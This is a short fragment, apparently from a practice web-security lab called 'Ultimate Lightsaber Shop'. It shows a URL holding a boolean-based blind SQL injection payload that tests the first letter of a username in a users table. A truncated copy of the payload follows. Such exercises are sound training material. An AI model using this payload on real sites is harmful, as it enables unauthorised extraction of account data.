 Ultimate Lightsaber Shop
lightside.me/shop/blind.php?id=1 and true = (SELECT IF(SUBSTRING(uname,1,1) = 'x', true, false) FROM users LIMIT 1);-- -
Ultimate Lightsaber Shop
Can you guess a valid id of a lightsaber?
1 and true = (SELECT IF( check